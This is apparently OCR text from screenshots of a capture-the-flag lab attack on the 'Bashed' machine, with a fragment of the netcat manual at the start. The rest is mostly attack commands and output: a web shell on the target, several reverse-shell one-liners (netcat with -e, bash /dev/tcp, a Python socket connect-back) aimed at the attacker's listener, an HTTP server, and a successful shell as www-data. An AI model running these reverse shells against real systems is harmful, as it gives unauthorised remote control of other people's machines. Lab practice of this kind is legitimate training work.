 10.10.10.68/dev/phpbash.php
Repos onlineWebOSINT defaultBookmarks
Original implementation by *Hobbit* .
Rewritten with IPv6 support by Eric Jackson .
Modified for Debian port by Aron Xu .
CAVEATS
UDP port scans using the -uz combination of flags will always report suc-
cess irrespective of the target machine's state. However, in conjunction
with a traffic sniffer either on the target machine or an intermediary
device, the -uz combination could be useful for communications diagnos-
tics. Note that the amount of UDP traffic generated may be limited
either due to hardware resources and/or configuration settings.
BSD February 7, 2012 BSD
www-data@bashed:/tmp# nc -nv 10.10.14.14 4444 -e /bin/bash
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data@bashed:/tmp# nc.traditional -nv 10.10.14.14 4444 -e /bin/bash
sh: 1: nc.traditional: not found
www-data@bashed:/tmp# bash -i >& /dev/tcp/10.10.14.14/4444 0>&1
www-data@bashed
:/tmp# python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.14",4444));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
Traceback (most recent call last):
File "", line 1, in
ConnectionRefusedError: [Errno 111] Connection refused
www-data:/tmp#
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~/tmp × kali@kali: ~/tmp ×
File "/usr/lib/python3.12/socketserver.py", line 457, in __init__
self.server_bind()
File "/usr/lib/python3.12/http/server.py", line 1308, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.12/socketserver.py", line 473, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
kali@kali:~/tmp $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [14/Mar/2025 05:37:37] "GET / HTTP/1.1" 200 -
10.10.10.68 - - [14/Mar/2025 05:37:44] "GET /test HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/tmp $ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.68] 55422
/bin/sh: 0: can't access tty; job control turned off
$ ls
VMwareDnD
systemd-private-6883e35107da4263ab7e12ce1cc39c52-systemd-timesyncd.service-1ovE9m
test
vmware-root
$ whoami
www-data
$